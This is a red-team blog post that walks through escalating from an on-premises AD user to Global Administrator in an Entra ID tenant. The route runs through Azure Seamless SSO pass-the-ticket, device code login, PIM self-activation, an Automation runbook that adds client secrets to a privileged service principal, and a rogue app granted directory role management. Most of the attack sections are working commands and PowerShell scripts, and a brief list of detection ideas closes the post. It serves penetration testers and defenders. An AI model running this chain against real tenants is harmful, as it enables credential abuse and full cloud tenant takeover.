Azure Seamless SSO: When Cookie Theft Doesn’t Cut It
TL;DR The cookie crumbled when it expired, but the attack path didn’t. Learn how BloodHound graph analysis and Azure Seamless SSO enabled pivoting into the cloud.
There’s nothing worse than stealing some cookies, just to find out they’ve gone bad and expired. However, that doesn’t mean lateral movement into the cloud is off the table. Leveraging BloodHound continues to be one of the most effective ways to think in graphs and uncover hidden relationships between on-prem users, Azure resources, and Entra roles; especially when custom Cypher queries help visualize paths that built-in queries don’t surface.
In this blog, we’ll demonstrate how Azure Seamless SSO provides a legitimate authentication flow to pivot into Entra ID and complete the escalation chain to Global Administrator.

Painting the Scene
King Mufasa is looking to protect his throne from any attack paths to Global Administrator of the Pride Lands tenant and needs your help. None of the built-in queries in BloodHound have shown you a clear attack path. You know that there is a service principal (King Mufasa) that can be abused to obtain Global Administrator, but you don’t know how to get to the first service principal in the attack chain (Rafiki).

Entra Attack Path
Attack Path Analysis

Next, we ask ourselves, “Is there a path from an Entra user to the service principal with an attack path to Global Admin?” During a recent engagement where we faced a similar scenario, my colleague, Paul Kim, created a Cypher query that answers this question.
| MATCH p=(:AZUser)-[:AZ_ATTACK_PATHS]->(:AZResourceGroup)-[:AZ_ATTACK_PATHS*1..3]->(:AZBase)-[:AZAddSecret]->(:AZServicePrincipal)-[:AZ_ATTACK_PATHS]->(:AZTenant) RETURN p |
Entra User to Service Principal with Global Admin Attack Path

Entra Attack Path From AD Synced User
With this query, we’ve discovered that an Active Directory (AD) user, Simba, is synced to an Entra account. This Entra account is the “Owner” of a resource group, Pride Rock, which contains Azure Runbooks that run under the context of a service principal, Rafiki. The service principal is a member of the Cloud Application Admin group. This group can add client secrets to a service principal, King Mufasa, which can create applications and grant roles to them with “Application.ReadWrite.All” and “AppRoleAssignment.ReadWrite.All” permissions. We can leverage this path to create our own app, SpecterOpsApp, and add an account, Simba, to the Global Administrator group.
One thing to keep in mind is that AzureHound does not currently collect Privileged Identity Management (PIM) role eligibility for resource groups, so if an account can become an owner of a resource group via PIM, you may need to discover this information manually. We’ll cover how to do this later on. First, we need to find a way to pivot to the Entra ID user!
Authentication to Azure PowerShell CLI via Azure Seamless SSO
Our first attempt involves pivoting to Simba’s workstation and stealing his cookies with Cookie-Monster. When inspecting the cookies, we notice the x-ms-RefreshTokenCredential cookie is present. Decoding it reveals the payload section contains “is_primary” = “true”, indicating that the user authenticated to Entra ID with a Primary Refresh Token (PRT). Unfortunately, this cookie had expired, and while we could have followed the steps outlined in Matt Creel’s blog to request a new PRT cookie, we noticed an interesting computer account in our AD collection. The computer account AZUREADSSOACC$ exists; therefore, the Pride Lands environment is utilizing Azure Seamless SSO.
At a high level, when Azure Seamless SSO is enabled, the computer account AZUREADSSOACC$ is created with a service principal name (SPN) to HTTP/autologon.microsoftazuread-sso.com. When a user signs in to a site, the user’s browser requests a service ticket for that SPN, and Azure AD grants access to the site.

Azure Seamless Single Sign-On Overview
Additional details of how it works can be referenced here: https://learn.microsoft.com/en-us/entra/identity/hybrid/connect/how-to-connect-sso-how-it-works
To gain access to web applications leveraging Azure Seamless SSO, we need to mimic the user logging in through SSO. Tools such as ROADTools Hybrid or SeamlessPass could accomplish this, but in this demonstration, we’ll use Firefox to authenticate to Azure PowerShell CLI via Device Code Authentication from an external machine. Before we can leverage Firefox, it needs to be configured to allow Microsoft SSO in the settings.
Configure Firefox for Azure Seamless SSO
I’ve ripped the instructions directly from Abdulrahman Nour’s blog, but here’s a recap:
1. Add certain URLs to the trusted zone:
- In the navigation bar, type “about:config”
- Search for “network.negotiate-auth.trusted-uris” preference
- Add the following URL: “https://autologon.microsoftazuread-sso.com”
2. Enable Windows SSO in settings:
- Go to Settings
- Enable “Allow Windows single sign-on for Microsoft, work, and school accounts”

Enable SSO in Firefox
Pass The Ticket
Before requesting a service ticket, I’d recommend reviewing the Conditional Access Policies (CAP) for your target organization with ROADRecon. CAPs could be leveraged to force MFA when certain conditions are met, such as logging into a specific application or from an IP outside of your organization. In the event you need to proxy your Window’s workstation through a system into the target organization’s network, check out Nick Powers’ blog on Proxy Windows Tooling via SOCKS.
Now that Firefox is properly set up and our external workstation is proxying traffic into the Pride Lands environment, let’s request a service ticket and import it into our session:
| # From Linux VM ## Request ticket proxychains getST.py -spn http/autologon.microsoftazuread-sso.com PrideLands/simba:’Password’ -dc-ip 10.0.0.1 ## Convert to kirbi ticketConverter.py simba@http_autologon.microsoftazuread-sso.com@PRIDELANDS.COM.ccache simba@http_autologon.microsoftazuread-sso.com@PRIDELANDS.COM.kirbi cat simba@http_autologon.microsoftazuread-sso.com@PRIDELANDS.COM.kirbi | base64 -w0 # From Windows VM ## Pass the ticket .\Rubeus.exe ptt /ticket:doI… & “C:\Program Files\Mozilla Firefox\firefox.exe” |
Pass The Ticket
Next, we’ll proxy a PowerShell session for a device code authentication request and complete the authentication flow via a proxied Firefox session to meet CAPs requirements:
| # Generate device code Connect-AzAccount -Tenant <TenantID> -UseDeviceAuthentication [Login to Azure] To sign in, use a web browser to open the page https://microsoft.com/devicelogin and enter the code ABCDEFGHI to authenticate. ## In the Firefox session go to https://microsoft.com/devicelogin and login with the generated device code ## If successful, you’ll get something that looks like this Retrieving subscriptions for the selection… [Tenant and subscription selection] No Subscription name Subscription ID Tenant name —- ——————————- ——————————- ————————– [1] PRIDELANDS <GUID> |
Azure PowerShell CLI Device Code Authentication
Locate Eligible PIM Roles
One final tangent from the attack path story. In the event your AzureHound collection does not illustrate an owner of a resource group, it may be helpful to discover if your account utilizes PIM to obtain permissions in a resource group. Here’s a way to discover what PIM roles your account is eligible for:
| $role = Get-AzRoleEligibilitySchedule -Scope “/” -Filter “AsTarget()” | Select-Object ScopeDisplayName, RoleDefinitionDisplayName, Scope, ScopeID, PrincipalID, RoleDefinitionID, Name $role ScopeDisplayName : PrideRock RoleDefinitionDisplayName : Owner Scope : /subscriptions/<GUID>/resourceGroups/PrideRock ScopeId : /subscriptions/<GUID>/resourceGroups/PrideRock PrincipalId : <GUID> RoleDefinitionId : /subscriptions/<GUID>/providers/Microsoft.Authorization/roleDefinitions/<GUID> Name : <GUID> |
Discover PIM Roles for Logged In User
If you are eligible for a role, submit a request for that resource group:
| $Duration = 2 $Justification = “SpecterOps” New-AzRoleAssignmentScheduleRequest @roleActivateParams -ErrorAction Stop $roleActivateParams = @{ Name = New-Guid Scope = $role.ScopeId PrincipalId = $role.PrincipalId RoleDefinitionId = $role.RoleDefinitionId RequestType = ‘SelfActivate’ LinkedRoleEligibilityScheduleId = $role.Name ScheduleInfoStartDateTime = Get-Date -Format o ExpirationDuration = [XmlConvert]::ToString([TimeSpan]::FromHours($Duration)) ExpirationType = “AfterDuration” Justification = $Justification } New-AzRoleAssignmentScheduleRequest @roleActivateParams -ErrorAction Stop |
Submit Role Activation Request
Create Automation Runbook for Adding Client Secrets
Now that we have an Azure PowerShell CLI session with “Owner” permissions over the resource group, let’s enumerate the resources within Pride Rock.
| $resources = Get-AzResource -ResourceGroupName “PrideRock” $resources Name : Rafiki/ExampleRunbook ResourceGroupName : PrideRock ResourceType : Microsoft.Automation/automationAccounts/runbooks Location : eastus1 ResourceId : /subscriptions/<GUID>/resourceGroups/PrideRock/providers/Microsoft.Automation/automationAccounts/Rafiki/runbooks/ExampleRunbook $automationAccounts = Get-AzAutomationAccount -ResourceGroupName “PrideRock” $automationAccounts SubscriptionId : <GUID> ResourceGroupName : PrideRock AutomationAccountName : Rafiki Location : eastus1 State : Ok Plan : CreationTime : 10/31/2025 9:45:32 AM -05:00 LastModifiedTime : 10/31/2025 1:48:22 PM -05:00 LastModifiedBy : Identity : Microsoft.Azure.Management.Automation.Models.Identity Encryption : PublicNetworkAccess : True |
Enumerate Resources and Automation Accounts
We’ve found an Automation Account, Rafiki, that is utilized when an Azure Runbook is scheduled to run. Rafiki is a Cloud Application Administrator and can be leveraged to add client secrets to another application. Next, we’ll create a Runbook that adds a client secret to the King Mufasa service principal.
| $runbookCode = @’ try { Write-Output “Connecting to Azure using Managed Identity…” # Connect using the managed identity assigned to the Automation Account Connect-AzAccount -Identity Write-Output “Successfully connected to Azure” Write-Output “—————————————-” # Get the current context to display identity information $context = Get-AzContext Write-Output “Identity Information:” Write-Output ” Running as: $($context.Account.Id)” Write-Output ” Account Type: $($context.Account.Type)” Write-Output ” Tenant ID: $($context.Tenant.Id)” Write-Output ” Subscription: $($context.Subscription.Name) ($($context.Subscription.Id))” Write-Output “—————————————-” # Connect to Microsoft Graph Write-Output “Connecting to Microsoft Graph…” Connect-MgGraph -Identity # Search for the application $appName = “KingMufasa” Write-Output “Searching for application: $appName” $app = Get-MgApplication -Filter “displayName eq ‘$appName'” if ($null -eq $app) { throw “Application ‘$appName’ not found” } Write-Output “Found application:” Write-Output ” Display Name: $($app.DisplayName)” Write-Output ” Application ID: $($app.AppId)” Write-Output ” Object ID: $($app.Id)” Write-Output “—————————————-” # Add a new credential (client secret) Write-Output “Adding new credential to the application…” $passwordCred = @{ DisplayName = “SpecterOps” EndDateTime = (Get-Date).AddMonths(12) # Valid for 12 months } $newCredential = Add-MgApplicationPassword -ApplicationId $app.Id -PasswordCredential $passwordCred Write-Output “Successfully added password credential:” Write-Output ” Key ID: $($newCredential.KeyId)” Write-Output ” Display Name: $($newCredential.DisplayName)” Write-Output ” Start Date: $($newCredential.StartDateTime)” Write-Output ” End Date: $($newCredential.EndDateTime)” Write-Output “—————————————-” Write-Output “IMPORTANT: Secret Value (save this – it won’t be shown again):” Write-Output $newCredential.SecretText Write-Output “—————————————-” } catch { Write-Error “An error occurred: $_” throw } finally { # Disconnect from Microsoft Graph Disconnect-MgGraph -ErrorAction SilentlyContinue } ‘@ $runbookCode | Out-File “C:\Users\domainuser\SpecterOps-Runbook.ps1” -Encoding UTF8 |
Account Takeover Automation Runbook
Once the Runbook is published and executed, we can retrieve the results of the job to retrieve the client secret we just added.
| Import-AzAutomationRunbook -ResourceGroupName “PrideRock” -AutomationAccountName “Rafiki” -Name Import-AzAutomationRunbook -ResourceGroupName “PrideRock” -AutomationAccountName “Rafiki” -Name “Add-ServicePrincipalCredentials” -Path “C:\Users\domainuser\SpecterOps-Runbook.ps1” -Type PowerShell -Force -Published $job = Start-AzAutomationRunbook -ResourceGroupName “PrideRock” -AutomationAccountName “Rafiki” -Name “Add-ServicePrincipalCredentials” $jobStatus = Get-AzAutomationJob -ResourceGroupName “PrideRock” -AutomationAccountName “Rafiki” -Id $job.JobId $outputs = Get-AzAutomationJobOutput -ResourceGroupName “PrideRock” -AutomationAccountName “Rafiki” -Id $job.JobId -Stream Output foreach ($output in $outputs) { $record = Get-AzAutomationJobOutputRecord -ResourceGroupName “PrideRock” -AutomationAccountName “Rafiki” -JobId $job.JobId -Id $output.StreamRecordId # Access the actual message from the Value property if ($record.Value.PSObject.Properties[‘Message’]) { Write-Host $record.Value.Message } elseif ($record.Value.PSObject.Properties[‘value’]) { Write-Host $record.Value.value } else { # If structure is different, show the full object Write-Host ($record.Value | ConvertTo-Json -Depth 3) } } |
Publish Runbook and Retrieve Results
Login as Service Principal to Create SpecterOpsApp
Using the credentials we added to King Mufasa, we can use the permissions of “Application.ReadWrite.All” to create our own application called “SpecterOpsApp”. We will also utilize the “AppRoleAssignment.ReadWrite.All” permission to grant the “SpecterOpsApp” “RoleManagement.ReadWrite.Directory” permissions. With that final permission in place, we can add Simba to the Global Administrator group.
| #Login $clientId = “CLIENT-ID” $tenantId = “TENANT-ID” $clientSecret = “CLIENT-SECRET” $secureSecret = ConvertTo-SecureString -String $clientSecret -AsPlainText -Force $credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $clientId, $secureSecret # Connect to Azure using the service principal Connect-AzAccount -ServicePrincipal -Credential $credential -Tenant $tenantId Connect-MgGraph -TenantId $tenantId -ClientSecretCredential $credential #Confirm we have permissions $mgContext = Get-MgContext Write-Host “App Name: $($mgContext.AppName)” Write-Host “Scopes: $($mgContext.Scopes -join ‘, ‘)” # Creation of SpecterOpsApp $appName = “SpecterOpsApp” $newApp = New-MgApplication -DisplayName $appName -SignInAudience “AzureADMyOrg” $sp = New-MgServicePrincipal -AppId $newApp.AppId $passwordCred = @{ DisplayName = “Generated on $(Get-Date -Format ‘yyyy-MM-dd HH:mm:ss’)” EndDateTime = (Get-Date).AddMonths(24) # Valid for 24 months } $secret = Add-MgApplicationPassword -ApplicationId $newApp.Id -PasswordCredential $passwordCred $secret #Save this secret! # Add RoleManagement.ReadWrite.Directory role to SpecterOpsApp $graphSp = Get-MgServicePrincipal -Filter “displayName eq ‘Microsoft Graph'” $permission = $graphSp.AppRoles | Where-Object { $_.Value -eq “RoleManagement.ReadWrite.Directory” } $requiredResourceAccess = @{ ResourceAppId = $graphSp.AppId # Microsoft Graph App ID ResourceAccess = @( @{ Id = $permission.Id Type = “Role” } ) } Update-MgApplication -ApplicationId $newApp.Id -RequiredResourceAccess @($requiredResourceAccess) |
Create SpecterOpsApp with “RoleManagement.ReadWrite.Directory” Role
Login as SpecterOpsApp and Add User to Global Administrator
Finally, we can log in as “SpecterOpsApp” and add Simba to the Global Administrator role:
| # Login $clientId = “CLIENT-ID” # Login $clientId = “CLIENT-ID” $tenantId = “TENANT-ID” $clientSecret = “CLIENT-SECRET” $secureSecret = ConvertTo-SecureString -String $clientSecret -AsPlainText -Force $credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $clientId, $secureSecret Connect-AzAccount -ServicePrincipal -Credential $credential -Tenant $tenantId Connect-MgGraph -TenantId $tenantId -ClientSecretCredential $credential $mgContext = Get-MgContext $role = Get-MgDirectoryRole -Filter “displayName eq ‘Global Administrator'” $roleId = $role.Id # Add Target User to Global Admin $roleAssignment = @{ “@odata.id” = “https://graph.microsoft.com/v1.0/directoryObjects/<OBJECT-ID-FOR-USER>” } New-MgDirectoryRoleMemberByRef -DirectoryRoleId $role.Id -BodyParameter $roleAssignment |
Add to Global Administrators Group
Detection Opportunities
- Monitor for deviceCode authentication protocols in Azure AD sign-in logs for users who do not typically use this sign in method
- Monitor for new applications being created and granted “RoleManagement.ReadWrite.Directory” permissions in Azure Monitor
- Monitor privileged role assignment in Azure
Lessons Learned
Simba needed our help to uncover potential attack paths to Global Administrator. What initially appeared to be a dead end due to expired cookies redirected us toward a legitimate authentication flow, Azure Seamless SSO. Cookie theft isn’t always the answer, but authentication paths still matter. Shifting focus from stealing credentials to understanding how users authenticate to services, we were able to pivot through valid identity flows and achieve full tenant compromise.
BloodHound continues to be an excellent resource for “thinking in graphs”. Using BloodHound helped map out what services existed in the environment and discovered a new avenue to Global Administrator. When the built-in queries only painted a partial picture, we leveraged a custom Cypher query to help identify how identity, automation, and cloud resources intertwined, and in our case, it helped transform what looked like a dead end into a full tenant compromise.